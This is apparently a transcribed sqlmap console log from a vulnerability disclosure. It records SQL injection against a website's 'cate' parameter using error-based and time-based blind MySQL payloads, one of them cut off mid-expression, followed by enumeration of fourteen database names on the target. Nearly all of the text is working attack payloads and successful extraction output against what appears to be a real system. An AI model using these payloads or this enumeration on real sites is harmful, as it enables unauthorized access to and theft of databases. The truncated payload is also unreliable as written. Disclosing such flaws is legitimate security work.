 C:\WINDOWS\system32\cmd.exe
Place: GET
Parameter: cate
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: cate=2245 AND (SELECT 4682 FROM(SELECT COUNT(*),CONCAT(
LSE 0 END)),0x3a64696a3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cate=2245 AND SLEEP(5)
---
[17:53:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:53:42] [INFO] fetching database names
[17:53:42] [INFO] the SQL query used returns 14 entries
[17:53:42] [INFO] retrieved: information_schema
[17:53:42] [INFO] retrieved: helphulianpay
[17:53:43] [INFO] retrieved: helpshikee
[17:53:43] [INFO] retrieved: mysql
[17:53:43] [INFO] retrieved: nanzhuang
[17:53:43] [INFO] retrieved: new_ucywzw
[17:53:43] [INFO] retrieved: nzw
[17:53:43] [INFO] retrieved: performance_schema
[17:53:43] [INFO] retrieved: rencai
[17:53:44] [INFO] retrieved: shikee_try
[17:53:44] [INFO] retrieved: shuomogu
[17:53:44] [INFO] retrieved: shuomogu_uc
[17:53:44] [INFO] retrieved: test.zhixiao
[17:53:44] [INFO] retrieved: xoyin
www.wooyun.org